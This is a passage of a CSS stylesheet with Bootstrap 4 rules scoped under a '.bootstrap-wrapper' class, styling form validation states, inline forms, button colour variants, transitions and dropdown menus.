.bootstrap-wrapper .is-invalid ~ .invalid-tooltip {
  display: block;
}
.bootstrap-wrapper .was-validated .form-control:invalid,
.bootstrap-wrapper .form-control.is-invalid {
  border-color: #dc3545;
  padding-right: calc(1.5em + 0.75rem);
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: right calc(0.375em + 0.1875rem) center;
  background-size: calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);
}
.bootstrap-wrapper .was-validated .form-control:invalid:focus,
.bootstrap-wrapper .form-control.is-invalid:focus {
  border-color: #dc3545;
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}
.bootstrap-wrapper .was-validated textarea.form-control:invalid,
.bootstrap-wrapper textarea.form-control.is-invalid {
  padding-right: calc(1.5em + 0.75rem);
  background-position: top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem);
}
.bootstrap-wrapper .was-validated .custom-select:invalid,
.bootstrap-wrapper .custom-select.is-invalid {
  border-color: #dc3545;
  padding-right: calc(0.75em + 2.3125rem);
  background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 0.75rem center / 8px 10px, url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e") #ffffff no-repeat center right 1.75rem/calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);
}
.bootstrap-wrapper .was-validated .custom-select:invalid:focus,
.bootstrap-wrapper .custom-select.is-invalid:focus {
  border-color: #dc3545;
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}
.bootstrap-wrapper .was-validated .form-check-input:invalid ~ .form-check-label,
.bootstrap-wrapper .form-check-input.is-invalid ~ .form-check-label {
  color: #dc3545;
}
.bootstrap-wrapper .was-validated .form-check-input:invalid ~ .invalid-feedback,
.bootstrap-wrapper .was-validated .form-check-input:invalid ~ .invalid-tooltip,
.bootstrap-wrapper .form-check-input.is-invalid ~ .invalid-feedback,
.bootstrap-wrapper .form-check-input.is-invalid ~ .invalid-tooltip {
  display: block;
}
.bootstrap-wrapper .was-validated .custom-control-input:invalid ~ .custom-control-label,
.bootstrap-wrapper .custom-control-input.is-invalid ~ .custom-control-label {
  color: #dc3545;
}
.bootstrap-wrapper .was-validated .custom-control-input:invalid ~ .custom-control-label::before,
.bootstrap-wrapper .custom-control-input.is-invalid ~ .custom-control-label::before {
  border-color: #dc3545;
}
.bootstrap-wrapper .was-validated .custom-control-input:invalid:checked ~ .custom-control-label::before,
.bootstrap-wrapper .custom-control-input.is-invalid:checked ~ .custom-control-label::before {
  border-color: #e4606d;
  background-color: #e4606d;
}
.bootstrap-wrapper .was-validated .custom-control-input:invalid:focus ~ .custom-control-label::before,
.bootstrap-wrapper .custom-control-input.is-invalid:focus ~ .custom-control-label::before {
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}
.bootstrap-wrapper .was-validated .custom-control-input:invalid:focus:not(:checked) ~ .custom-control-label::before,
.bootstrap-wrapper .custom-control-input.is-invalid:focus:not(:checked) ~ .custom-control-label::before {
  border-color: #dc3545;
}
.bootstrap-wrapper .was-validated .custom-file-input:invalid ~ .custom-file-label,
.bootstrap-wrapper .custom-file-input.is-invalid ~ .custom-file-label {
  border-color: #dc3545;
}
.bootstrap-wrapper .was-validated .custom-file-input:invalid:focus ~ .custom-file-label,
.bootstrap-wrapper .custom-file-input.is-invalid:focus ~ .custom-file-label {
  border-color: #dc3545;
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}
.bootstrap-wrapper .form-inline {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
  -ms-flex-align: center;
  align-items: center;
}
.bootstrap-wrapper .form-inline .form-check {
  width: 100%;
}
@media (min-width: 576px) {
  .bootstrap-wrapper .form-inline label {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-pack: center;
    justify-content: center;
    margin-bottom: 0;
  }
  .bootstrap-wrapper .form-inline .form-group {
    display: -ms-flexbox;
    display: flex;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 0;
  }
  .bootstrap-wrapper .form-inline .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  .bootstrap-wrapper .form-inline .form-control-plaintext {
    display: inline-block;
  }
  .bootstrap-wrapper .form-inline .input-group,
  .bootstrap-wrapper .form-inline .custom-select {
    width: auto;
  }
  .bootstrap-wrapper .form-inline .form-check {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-pack: center;
    justify-content: center;
    width: auto;
    padding-left: 0;
  }
  .bootstrap-wrapper .form-inline .form-check-input {
    position: relative;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    margin-top: 0;
    margin-right: 0.25rem;
    margin-left: 0;
  }
  .bootstrap-wrapper .form-inline .custom-control {
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-pack: center;
    justify-content: center;
  }
  .bootstrap-wrapper .form-inline .custom-control-label {
    margin-bottom: 0;
  }
}
.bootstrap-wrapper .btn {
  display: inline-block;
  font-weight: 400;
  color: #212529;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-color: transparent;
  border: 1px solid transparent;
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  line-height: 1.5;
  border-radius: 0.25rem;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}
@media (prefers-reduced-motion: reduce) {
  .bootstrap-wrapper .btn {
    transition: none;
  }
}
.bootstrap-wrapper .btn:hover {
  color: #212529;
  text-decoration: none;
}
.bootstrap-wrapper .btn:focus,
.bootstrap-wrapper .btn.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}
.bootstrap-wrapper .btn.disabled,
.bootstrap-wrapper .btn:disabled {
  opacity: 0.65;
}
.bootstrap-wrapper a.btn.disabled,
.bootstrap-wrapper fieldset:disabled a.btn {
  pointer-events: none;
}
.bootstrap-wrapper .btn-primary {
  color: #fff;
  background-color: #007bff;
  border-color: #007bff;
}
.bootstrap-wrapper .btn-primary:hover {
  color: #fff;
  background-color: #0069d9;
  border-color: #0062cc;
}
.bootstrap-wrapper .btn-primary:focus,
.bootstrap-wrapper .btn-primary.focus {
  color: #fff;
  background-color: #0069d9;
  border-color: #0062cc;
  box-shadow: 0 0 0 0.2rem rgba(38, 143, 255, 0.5);
}
.bootstrap-wrapper .btn-primary.disabled,
.bootstrap-wrapper .btn-primary:disabled {
  color: #fff;
  background-color: #007bff;
  border-color: #007bff;
}
.bootstrap-wrapper .btn-primary:not(:disabled):not(.disabled):active,
.bootstrap-wrapper .btn-primary:not(:disabled):not(.disabled).active,
.bootstrap-wrapper .show > .btn-primary.dropdown-toggle {
  color: #fff;
  background-color: #0062cc;
  border-color: #005cbf;
}
.bootstrap-wrapper .btn-primary:not(:disabled):not(.disabled):active:focus,
.bootstrap-wrapper .btn-primary:not(:disabled):not(.disabled).active:focus,
.bootstrap-wrapper .show > .btn-primary.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(38, 143, 255, 0.5);
}
.bootstrap-wrapper .btn-secondary {
  color: #fff;
  background-color: #6c757d;
  border-color: #6c757d;
}
.bootstrap-wrapper .btn-secondary:hover {
  color: #fff;
  background-color: #5a6268;
  border-color: #545b62;
}
.bootstrap-wrapper .btn-secondary:focus,
.bootstrap-wrapper .btn-secondary.focus {
  color: #fff;
  background-color: #5a6268;
  border-color: #545b62;
  box-shadow: 0 0 0 0.2rem rgba(130, 138, 145, 0.5);
}
.bootstrap-wrapper .btn-secondary.disabled,
.bootstrap-wrapper .btn-secondary:disabled {
  color: #fff;
  background-color: #6c757d;
  border-color: #6c757d;
}
.bootstrap-wrapper .btn-secondary:not(:disabled):not(.disabled):active,
.bootstrap-wrapper .btn-secondary:not(:disabled):not(.disabled).active,
.bootstrap-wrapper .show > .btn-secondary.dropdown-toggle {
  color: #fff;
  background-color: #545b62;
  border-color: #4e555b;
}
.bootstrap-wrapper .btn-secondary:not(:disabled):not(.disabled):active:focus,
.bootstrap-wrapper .btn-secondary:not(:disabled):not(.disabled).active:focus,
.bootstrap-wrapper .show > .btn-secondary.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(130, 138, 145, 0.5);
}
.bootstrap-wrapper .btn-success {
  color: #fff;
  background-color: #28a745;
  border-color: #28a745;
}
.bootstrap-wrapper .btn-success:hover {
  color: #fff;
  background-color: #218838;
  border-color: #1e7e34;
}
.bootstrap-wrapper .btn-success:focus,
.bootstrap-wrapper .btn-success.focus {
  color: #fff;
  background-color: #218838;
  border-color: #1e7e34;
  box-shadow: 0 0 0 0.2rem rgba(72, 180, 97, 0.5);
}
.bootstrap-wrapper .btn-success.disabled,
.bootstrap-wrapper .btn-success:disabled {
  color: #fff;
  background-color: #28a745;
  border-color: #28a745;
}
.bootstrap-wrapper .btn-success:not(:disabled):not(.disabled):active,
.bootstrap-wrapper .btn-success:not(:disabled):not(.disabled).active,
.bootstrap-wrapper .show > .btn-success.dropdown-toggle {
  color: #fff;
  background-color: #1e7e34;
  border-color: #1c7430;
}
.bootstrap-wrapper .btn-success:not(:disabled):not(.disabled):active:focus,
.bootstrap-wrapper .btn-success:not(:disabled):not(.disabled).active:focus,
.bootstrap-wrapper .show > .btn-success.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(72, 180, 97, 0.5);
}
.bootstrap-wrapper .btn-info {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8;
}
.bootstrap-wrapper .btn-info:hover {
  color: #fff;
  background-color: #138496;
  border-color: #117a8b;
}
.bootstrap-wrapper .btn-info:focus,
.bootstrap-wrapper .btn-info.focus {
  color: #fff;
  background-color: #138496;
  border-color: #117a8b;
  box-shadow: 0 0 0 0.2rem rgba(58, 176, 195, 0.5);
}
.bootstrap-wrapper .btn-info.disabled,
.bootstrap-wrapper .btn-info:disabled {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8;
}
.bootstrap-wrapper .btn-info:not(:disabled):not(.disabled):active,
.bootstrap-wrapper .btn-info:not(:disabled):not(.disabled).active,
.bootstrap-wrapper .show > .btn-info.dropdown-toggle {
  color: #fff;
  background-color: #117a8b;
  border-color: #10707f;
}
.bootstrap-wrapper .btn-info:not(:disabled):not(.disabled):active:focus,
.bootstrap-wrapper .btn-info:not(:disabled):not(.disabled).active:focus,
.bootstrap-wrapper .show > .btn-info.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(58, 176, 195, 0.5);
}
.bootstrap-wrapper .btn-warning {
  color: #212529;
  background-color: #ffc107;
  border-color: #ffc107;
}
.bootstrap-wrapper .btn-warning:hover {
  color: #212529;
  background-color: #e0a800;
  border-color: #d39e00;
}
.bootstrap-wrapper .btn-warning:focus,
.bootstrap-wrapper .btn-warning.focus {
  color: #212529;
  background-color: #e0a800;
  border-color: #d39e00;
  box-shadow: 0 0 0 0.2rem rgba(222, 170, 12, 0.5);
}
.bootstrap-wrapper .btn-warning.disabled,
.bootstrap-wrapper .btn-warning:disabled {
  color: #212529;
  background-color: #ffc107;
  border-color: #ffc107;
}
.bootstrap-wrapper .btn-warning:not(:disabled):not(.disabled):active,
.bootstrap-wrapper .btn-warning:not(:disabled):not(.disabled).active,
.bootstrap-wrapper .show > .btn-warning.dropdown-toggle {
  color: #212529;
  background-color: #d39e00;
  border-color: #c69500;
}
.bootstrap-wrapper .btn-warning:not(:disabled):not(.disabled):active:focus,
.bootstrap-wrapper .btn-warning:not(:disabled):not(.disabled).active:focus,
.bootstrap-wrapper .show > .btn-warning.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(222, 170, 12, 0.5);
}
.bootstrap-wrapper .btn-danger {
  color: #fff;
  background-color: #dc3545;
  border-color: #dc3545;
}
.bootstrap-wrapper .btn-danger:hover {
  color: #fff;
  background-color: #c82333;
  border-color: #bd2130;
}
.bootstrap-wrapper .btn-danger:focus,
.bootstrap-wrapper .btn-danger.focus {
  color: #fff;
  background-color: #c82333;
  border-color: #bd2130;
  box-shadow: 0 0 0 0.2rem rgba(225, 83, 97, 0.5);
}
.bootstrap-wrapper .btn-danger.disabled,
.bootstrap-wrapper .btn-danger:disabled {
  color: #fff;
  background-color: #dc3545;
  border-color: #dc3545;
}
.bootstrap-wrapper .btn-danger:not(:disabled):not(.disabled):active,
.bootstrap-wrapper .btn-danger:not(:disabled):not(.disabled).active,
.bootstrap-wrapper .show > .btn-danger.dropdown-toggle {
  color: #fff;
  background-color: #bd2130;
  border-color: #b21f2d;
}
.bootstrap-wrapper .btn-danger:not(:disabled):not(.disabled):active:focus,
.bootstrap-wrapper .btn-danger:not(:disabled):not(.disabled).active:focus,
.bootstrap-wrapper .show > .btn-danger.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(225, 83, 97, 0.5);
}
.bootstrap-wrapper .btn-light {
  color: #212529;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}
.bootstrap-wrapper .btn-light:hover {
  color: #212529;
  background-color: #e2e6ea;
  border-color: #dae0e5;
}
.bootstrap-wrapper .btn-light:focus,
.bootstrap-wrapper .btn-light.focus {
  color: #212529;
  background-color: #e2e6ea;
  border-color: #dae0e5;
  box-shadow: 0 0 0 0.2rem rgba(216, 217, 219, 0.5);
}
.bootstrap-wrapper .btn-light.disabled,
.bootstrap-wrapper .btn-light:disabled {
  color: #212529;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}
.bootstrap-wrapper .btn-light:not(:disabled):not(.disabled):active,
.bootstrap-wrapper .btn-light:not(:disabled):not(.disabled).active,
.bootstrap-wrapper .show > .btn-light.dropdown-toggle {
  color: #212529;
  background-color: #dae0e5;
  border-color: #d3d9df;
}
.bootstrap-wrapper .btn-light:not(:disabled):not(.disabled):active:focus,
.bootstrap-wrapper .btn-light:not(:disabled):not(.disabled).active:focus,
.bootstrap-wrapper .show > .btn-light.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(216, 217, 219, 0.5);
}
.bootstrap-wrapper .btn-dark {
  color: #fff;
  background-color: #343a40;
  border-color: #343a40;
}
.bootstrap-wrapper .btn-dark:hover {
  color: #fff;
  background-color: #23272b;
  border-color: #1d2124;
}
.bootstrap-wrapper .btn-dark:focus,
.bootstrap-wrapper .btn-dark.focus {
  color: #fff;
  background-color: #23272b;
  border-color: #1d2124;
  box-shadow: 0 0 0 0.2rem rgba(82, 88, 93, 0.5);
}
.bootstrap-wrapper .btn-dark.disabled,
.bootstrap-wrapper .btn-dark:disabled {
  color: #fff;
  background-color: #343a40;
  border-color: #343a40;
}
.bootstrap-wrapper .btn-dark:not(:disabled):not(.disabled):active,
.bootstrap-wrapper .btn-dark:not(:disabled):not(.disabled).active,
.bootstrap-wrapper .show > .btn-dark.dropdown-toggle {
  color: #fff;
  background-color: #1d2124;
  border-color: #171a1d;
}
.bootstrap-wrapper .btn-dark:not(:disabled):not(.disabled):active:focus,
.bootstrap-wrapper .btn-dark:not(:disabled):not(.disabled).active:focus,
.bootstrap-wrapper .show > .btn-dark.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(82, 88, 93, 0.5);
}
.bootstrap-wrapper .btn-outline-primary {
  color: #007bff;
  border-color: #007bff;
}
.bootstrap-wrapper .btn-outline-primary:hover {
  color: #fff;
  background-color: #007bff;
  border-color: #007bff;
}
.bootstrap-wrapper .btn-outline-primary:focus,
.bootstrap-wrapper .btn-outline-primary.focus {
  box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.5);
}
.bootstrap-wrapper .btn-outline-primary.disabled,
.bootstrap-wrapper .btn-outline-primary:disabled {
  color: #007bff;
  background-color: transparent;
}
.bootstrap-wrapper .btn-outline-primary:not(:disabled):not(.disabled):active,
.bootstrap-wrapper .btn-outline-primary:not(:disabled):not(.disabled).active,
.bootstrap-wrapper .show > .btn-outline-primary.dropdown-toggle {
  color: #fff;
  background-color: #007bff;
  border-color: #007bff;
}
.bootstrap-wrapper .btn-outline-primary:not(:disabled):not(.disabled):active:focus,
.bootstrap-wrapper .btn-outline-primary:not(:disabled):not(.disabled).active:focus,
.bootstrap-wrapper .show > .btn-outline-primary.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.5);
}
.bootstrap-wrapper .btn-outline-secondary {
  color: #6c757d;
  border-color: #6c757d;
}
.bootstrap-wrapper .btn-outline-secondary:hover {
  color: #fff;
  background-color: #6c757d;
  border-color: #6c757d;
}
.bootstrap-wrapper .btn-outline-secondary:focus,
.bootstrap-wrapper .btn-outline-secondary.focus {
  box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
}
.bootstrap-wrapper .btn-outline-secondary.disabled,
.bootstrap-wrapper .btn-outline-secondary:disabled {
  color: #6c757d;
  background-color: transparent;
}
.bootstrap-wrapper .btn-outline-secondary:not(:disabled):not(.disabled):active,
.bootstrap-wrapper .btn-outline-secondary:not(:disabled):not(.disabled).active,
.bootstrap-wrapper .show > .btn-outline-secondary.dropdown-toggle {
  color: #fff;
  background-color: #6c757d;
  border-color: #6c757d;
}
.bootstrap-wrapper .btn-outline-secondary:not(:disabled):not(.disabled):active:focus,
.bootstrap-wrapper .btn-outline-secondary:not(:disabled):not(.disabled).active:focus,
.bootstrap-wrapper .show > .btn-outline-secondary.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
}
.bootstrap-wrapper .btn-outline-success {
  color: #28a745;
  border-color: #28a745;
}
.bootstrap-wrapper .btn-outline-success:hover {
  color: #fff;
  background-color: #28a745;
  border-color: #28a745;
}
.bootstrap-wrapper .btn-outline-success:focus,
.bootstrap-wrapper .btn-outline-success.focus {
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
}
.bootstrap-wrapper .btn-outline-success.disabled,
.bootstrap-wrapper .btn-outline-success:disabled {
  color: #28a745;
  background-color: transparent;
}
.bootstrap-wrapper .btn-outline-success:not(:disabled):not(.disabled):active,
.bootstrap-wrapper .btn-outline-success:not(:disabled):not(.disabled).active,
.bootstrap-wrapper .show > .btn-outline-success.dropdown-toggle {
  color: #fff;
  background-color: #28a745;
  border-color: #28a745;
}
.bootstrap-wrapper .btn-outline-success:not(:disabled):not(.disabled):active:focus,
.bootstrap-wrapper .btn-outline-success:not(:disabled):not(.disabled).active:focus,
.bootstrap-wrapper .show > .btn-outline-success.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
}
.bootstrap-wrapper .btn-outline-info {
  color: #17a2b8;
  border-color: #17a2b8;
}
.bootstrap-wrapper .btn-outline-info:hover {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8;
}
.bootstrap-wrapper .btn-outline-info:focus,
.bootstrap-wrapper .btn-outline-info.focus {
  box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}
.bootstrap-wrapper .btn-outline-info.disabled,
.bootstrap-wrapper .btn-outline-info:disabled {
  color: #17a2b8;
  background-color: transparent;
}
.bootstrap-wrapper .btn-outline-info:not(:disabled):not(.disabled):active,
.bootstrap-wrapper .btn-outline-info:not(:disabled):not(.disabled).active,
.bootstrap-wrapper .show > .btn-outline-info.dropdown-toggle {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8;
}
.bootstrap-wrapper .btn-outline-info:not(:disabled):not(.disabled):active:focus,
.bootstrap-wrapper .btn-outline-info:not(:disabled):not(.disabled).active:focus,
.bootstrap-wrapper .show > .btn-outline-info.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}
.bootstrap-wrapper .btn-outline-warning {
  color: #ffc107;
  border-color: #ffc107;
}
.bootstrap-wrapper .btn-outline-warning:hover {
  color: #212529;
  background-color: #ffc107;
  border-color: #ffc107;
}
.bootstrap-wrapper .btn-outline-warning:focus,
.bootstrap-wrapper .btn-outline-warning.focus {
  box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
}
.bootstrap-wrapper .btn-outline-warning.disabled,
.bootstrap-wrapper .btn-outline-warning:disabled {
  color: #ffc107;
  background-color: transparent;
}
.bootstrap-wrapper .btn-outline-warning:not(:disabled):not(.disabled):active,
.bootstrap-wrapper .btn-outline-warning:not(:disabled):not(.disabled).active,
.bootstrap-wrapper .show > .btn-outline-warning.dropdown-toggle {
  color: #212529;
  background-color: #ffc107;
  border-color: #ffc107;
}
.bootstrap-wrapper .btn-outline-warning:not(:disabled):not(.disabled):active:focus,
.bootstrap-wrapper .btn-outline-warning:not(:disabled):not(.disabled).active:focus,
.bootstrap-wrapper .show > .btn-outline-warning.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
}
.bootstrap-wrapper .btn-outline-danger {
  color: #dc3545;
  border-color: #dc3545;
}
.bootstrap-wrapper .btn-outline-danger:hover {
  color: #fff;
  background-color: #dc3545;
  border-color: #dc3545;
}
.bootstrap-wrapper .btn-outline-danger:focus,
.bootstrap-wrapper .btn-outline-danger.focus {
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}
.bootstrap-wrapper .btn-outline-danger.disabled,
.bootstrap-wrapper .btn-outline-danger:disabled {
  color: #dc3545;
  background-color: transparent;
}
.bootstrap-wrapper .btn-outline-danger:not(:disabled):not(.disabled):active,
.bootstrap-wrapper .btn-outline-danger:not(:disabled):not(.disabled).active,
.bootstrap-wrapper .show > .btn-outline-danger.dropdown-toggle {
  color: #fff;
  background-color: #dc3545;
  border-color: #dc3545;
}
.bootstrap-wrapper .btn-outline-danger:not(:disabled):not(.disabled):active:focus,
.bootstrap-wrapper .btn-outline-danger:not(:disabled):not(.disabled).active:focus,
.bootstrap-wrapper .show > .btn-outline-danger.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}
.bootstrap-wrapper .btn-outline-light {
  color: #f8f9fa;
  border-color: #f8f9fa;
}
.bootstrap-wrapper .btn-outline-light:hover {
  color: #212529;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}
.bootstrap-wrapper .btn-outline-light:focus,
.bootstrap-wrapper .btn-outline-light.focus {
  box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}
.bootstrap-wrapper .btn-outline-light.disabled,
.bootstrap-wrapper .btn-outline-light:disabled {
  color: #f8f9fa;
  background-color: transparent;
}
.bootstrap-wrapper .btn-outline-light:not(:disabled):not(.disabled):active,
.bootstrap-wrapper .btn-outline-light:not(:disabled):not(.disabled).active,
.bootstrap-wrapper .show > .btn-outline-light.dropdown-toggle {
  color: #212529;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}
.bootstrap-wrapper .btn-outline-light:not(:disabled):not(.disabled):active:focus,
.bootstrap-wrapper .btn-outline-light:not(:disabled):not(.disabled).active:focus,
.bootstrap-wrapper .show > .btn-outline-light.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}
.bootstrap-wrapper .btn-outline-dark {
  color: #343a40;
  border-color: #343a40;
}
.bootstrap-wrapper .btn-outline-dark:hover {
  color: #fff;
  background-color: #343a40;
  border-color: #343a40;
}
.bootstrap-wrapper .btn-outline-dark:focus,
.bootstrap-wrapper .btn-outline-dark.focus {
  box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
}
.bootstrap-wrapper .btn-outline-dark.disabled,
.bootstrap-wrapper .btn-outline-dark:disabled {
  color: #343a40;
  background-color: transparent;
}
.bootstrap-wrapper .btn-outline-dark:not(:disabled):not(.disabled):active,
.bootstrap-wrapper .btn-outline-dark:not(:disabled):not(.disabled).active,
.bootstrap-wrapper .show > .btn-outline-dark.dropdown-toggle {
  color: #fff;
  background-color: #343a40;
  border-color: #343a40;
}
.bootstrap-wrapper .btn-outline-dark:not(:disabled):not(.disabled):active:focus,
.bootstrap-wrapper .btn-outline-dark:not(:disabled):not(.disabled).active:focus,
.bootstrap-wrapper .show > .btn-outline-dark.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
}
.bootstrap-wrapper .btn-link {
  font-weight: 400;
  color: #007bff;
  text-decoration: none;
}
.bootstrap-wrapper .btn-link:hover {
  color: #0056b3;
  text-decoration: underline;
}
.bootstrap-wrapper .btn-link:focus,
.bootstrap-wrapper .btn-link.focus {
  text-decoration: underline;
  box-shadow: none;
}
.bootstrap-wrapper .btn-link:disabled,
.bootstrap-wrapper .btn-link.disabled {
  color: #6c757d;
  pointer-events: none;
}
.bootstrap-wrapper .btn-lg,
.bootstrap-wrapper .btn-group-lg > .btn {
  padding: 0.5rem 1rem;
  font-size: 1.25rem;
  line-height: 1.5;
  border-radius: 0.3rem;
}
.bootstrap-wrapper .btn-sm,
.bootstrap-wrapper .btn-group-sm > .btn {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5;
  border-radius: 0.2rem;
}
.bootstrap-wrapper .btn-block {
  display: block;
  width: 100%;
}
.bootstrap-wrapper .btn-block + .btn-block {
  margin-top: 0.5rem;
}
.bootstrap-wrapper input[type="submit"].btn-block,
.bootstrap-wrapper input[type="reset"].btn-block,
.bootstrap-wrapper input[type="button"].btn-block {
  width: 100%;
}
.bootstrap-wrapper .fade {
  transition: opacity 0.15s linear;
}
@media (prefers-reduced-motion: reduce) {
  .bootstrap-wrapper .fade {
    transition: none;
  }
}
.bootstrap-wrapper .fade:not(.show) {
  opacity: 0;
}
.bootstrap-wrapper .collapse:not(.show) {
  display: none;
}
.bootstrap-wrapper .collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  transition: height 0.35s ease;
}
@media (prefers-reduced-motion: reduce) {
  .bootstrap-wrapper .collapsing {
    transition: none;
  }
}
.bootstrap-wrapper .dropup,
.bootstrap-wrapper .dropright,
.bootstrap-wrapper .dropdown,
.bootstrap-wrapper .dropleft {
  position: relative;
}
.bootstrap-wrapper .dropdown-toggle {
  white-space: nowrap;
}
.bootstrap-wrapper .dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid;
  border-right: 0.3em solid transparent;
  border-bottom: 0;
  border-left: 0.3em solid transparent;
}
.bootstrap-wrapper .dropdown-toggle:empty::after {
  margin-left: 0;
}
.bootstrap-wrapper .dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 10rem;
  padding: 0.5rem 0;
  margin: 0.125rem 0 0;
  font-size: 1rem;
  color: #212529;
  text-align: left;
  list-style: none;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 0.25rem;
}
.bootstrap-wrapper .dropdown-menu-left {
  right: auto;
  left: 0;
}
.bootstrap-wrapper .dropdown-menu-right {
  right: 0;
  left: auto;
}
@media (min-width: 576px) {
  .bootstrap-wrapper .dropdown-menu-sm-left {
    right: auto;
    left: 0;
  }
  .bootstrap-wrapper .dropdown-menu-sm-right {
    right: 0;
    left: auto;
  }
}
@media (min-width: 768px) {
  .bootstrap-wrapper .dropdown-menu-md-left {
    right: auto;
    left: 0;
  }
  .bootstrap-wrapper .dropdown-menu-md-right {
    right: 0;
    left: auto;
  }
}
@media (min-width: 992px) {
  .bootstrap-wrapper .dropdown-menu-lg-left {
    right: auto;
    left: 0;
  }
  .bootstrap-wrapper .dropdown-menu-lg-right {
    right: 0;
    left: auto;
  }
}
@media (min-width: 1200px) {
  .bootstrap-wrapper .dropdown-menu-xl-left {
    right: auto;
    left: 0;
  }
  .bootstrap-wrapper .dropdown-menu-xl-right {
    right: 0;
    left: auto;
  }
}
.bootstrap-wrapper .dropup .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-top: 0;
  margin-bottom: 0.125rem;
}
.bootstrap-wrapper .dropup .dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0;
  border-right: 0.3em solid transparent;
  border-bottom: 0.3em solid;
  border-left: 0.3em solid transparent;
}
.bootstrap-wrapper .dropup .dropdown-toggle:empty::after {
  margin-left: 0;
}
.bootstrap-wrapper .dropright .dropdown-menu {
  top: 0;
  right: auto;
  left: 100%;
  margin-top: 0;
  margin-left: 0.125rem;
}
.bootstrap-wrapper .dropright .dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
